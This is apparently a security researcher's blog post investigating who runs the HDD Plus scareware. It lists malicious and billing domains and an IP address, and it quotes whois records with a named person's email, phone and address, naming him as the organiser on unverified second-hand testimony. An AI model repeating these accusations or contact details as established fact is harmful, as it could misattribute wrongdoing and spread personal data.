[A guy behind all this]
HDD Plus has spread via DoubleClick, MSN, and now compromised OpenX platforms. We wanted to know who was behind all this. But there are just too many malicious domains to look into. From our experience, those spreading the malware (submitting the AdShufffle fake ad, compromising OpenX platforms, etc) and those developing the malware and collecting the license fees, may not be the same group. There are just too many compromised hosts (ex: takeatime.com) and exploit domains (ex: finofalts.com, parti13.co.cc, expa42.co.cc, and the gosh majority of co.cc) to look into; however, the billing process won't be that many--it takes more time to develop payment mechanisms--and so, it's where to start looking into.
Both HDD Plus and HDD Tools connected to two domains when the victims tried to pay: defragstore.com (registered on Jun 30th), and onlinepaydebt.com (Sep 27th), which resolves to the same IP 94.76.192.210 (UK PoundHost, dedicated). defragstore.com lists a customer support line: +1-877-282-0139. This is the same support line in the invoice provided, when victims made the purchase. It routes to call centers in India, and they very quickly credit me back my money. This is typical scareware behavior. Payment mechanisms are hard to setup, so they do give back your money, so their payment gateways don't get taken down. The company name on the invoice was "SecurityLabSoftware," and the creditor showing up on my bill was "trd-app.com"

The customer support website allows customers to login, download the software, and file tickets: http://acideds.org/customers (registered Nov 2nd, 2010)

There are multiple domains because some will be taken down / flagged:
http://earlyeds.org/customers
http://dirtyeds.org/customers
http://edsclick.com/customers
http://www.edsclick.com/customers
Okay, so now we have parties that helped develop these website and payment mechanisms, call center agents, and hosting companies. After contacting many people in Europe, UK, India and Russian, and speaking some Russian (Fyodor is Russian), everyone said that all these have been setup and developed by Mr. Dmitry Slevin, based in Moscow, and gave us his email. Using whois, we found his phone number.
We first noticed that Slevin owned malwaremechanic.com from Nov 2009 to Jun 2010; malwaremechanic.com is a known scareware.
(this is hostorical whois data and dates Nov 6th, 2009)
Domain Name: MALWAREMECHANIC.COM
Created on: 10-Oct-07
Expires on: 10-Oct-10
Last Updated on: 05-Nov-09
Administrative Contact:
Esaulova, Alla slevintm@gmail.com
MDA Systems ltd
35 Brompton Road, Knightsbridge
London, London SW3 1DE
United Kingdom
+44.4402078080190 Fax --
We then noticed that on Dec 6th, Slevin registered systemutilites.com, where we can download a trial version of "System Utilities." Not only does it look remarkably identical to HDD Plus and HDD Tools, it triggers 24/45 (as FakeAV) on VB, and 9/19 on jotti.


We sent Slevin an email and subsequently talked to him on phone. Initially he denied knowing about defragstore.com and said it wasn't his domain. He later reverted this claim and said he is related to it, but he is only a domainer who sells domains for some money, and would be willing to provide us with contacts into those behind the HDD Plus / Tools and SystemUtilites software. He did provide us a name and email.
He also denied all parties (website development, hosting, call centers, etc) who have pointed figers to him; yet these parties gave us his name and contacts without us first mentioning anything.
We don't know what for parts of this "HDD Plus" operations Slevin is responsible, but we're sure he's involved and chose to tell little of what he knows.
Read more (rest of article)...